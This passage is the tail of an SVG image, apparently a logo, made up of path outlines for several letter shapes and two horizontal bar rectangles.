d="M433.24,152.19a22.3,22.3,0,0,1-1.79,9.26,13.53,13.53,0,0,1-5.06,6,14,14,0,0,1-20.33-6,21.46,21.46,0,0,1-1.87-9v-2.6A22.07,22.07,0,0,1,406,140.7a13.39,13.39,0,0,1,12.7-8.23,14,14,0,0,1,7.65,2.1,13.45,13.45,0,0,1,5.1,6.07,22.48,22.48,0,0,1,1.79,9.27Zm-4.74-2.33q0-6.44-2.58-9.86a8.52,8.52,0,0,0-7.22-3.44,8.43,8.43,0,0,0-7.11,3.44q-2.58,3.44-2.66,9.53v2.66q0,6.23,2.61,9.78a9.17,9.17,0,0,0,14.35.2q2.53-3.36,2.61-9.63Z"/><path d="M469.58,164.34a10.88,10.88,0,0,1-5.12,3.93,20.63,20.63,0,0,1-7.65,1.31,14.86,14.86,0,0,1-7.84-2.07,13.8,13.8,0,0,1-5.29-5.9,20.37,20.37,0,0,1-1.93-8.85v-3.15q0-8.16,3.81-12.65t10.7-4.49a13.71,13.71,0,0,1,9.11,2.89,12.62,12.62,0,0,1,4.21,8.2h-4.76q-1.33-7.2-8.53-7.2a8.46,8.46,0,0,0-7.26,3.37q-2.46,3.36-2.49,9.74v3q0,6.07,2.78,9.66a9,9,0,0,0,7.51,3.59,16.83,16.83,0,0,0,4.69-.59,7.33,7.33,0,0,0,3.33-2V155h-8.36V151.1h13.09Z"/><path d="M507.82,169.08H503l-18.18-27.83v27.83h-4.79V133h4.79l18.23,27.95V133h4.74Z"/><path d="M546.59,152.19a22.3,22.3,0,0,1-1.78,9.26,13.6,13.6,0,0,1-5.06,6,13.94,13.94,0,0,1-7.64,2.09,13.48,13.48,0,0,1-12.69-8.08,21.31,21.31,0,0,1-1.87-9v-2.6a22.07,22.07,0,0,1,1.81-9.21,13.39,13.39,0,0,1,12.7-8.23,14,14,0,0,1,7.65,2.1,13.51,13.51,0,0,1,5.1,6.07,22.48,22.48,0,0,1,1.78,9.27Zm-4.74-2.33q0-6.44-2.58-9.86A9.17,9.17,0,0,0,525,140q-2.6,3.44-2.67,9.53v2.66q0,6.23,2.62,9.78a9.17,9.17,0,0,0,14.35.2q2.54-3.36,2.6-9.63Z"/><rect x="589.24" y="152.93" width="239.72" height="6"/><rect x="14.86" y="152.93" width="239.72" height="6"/></svg>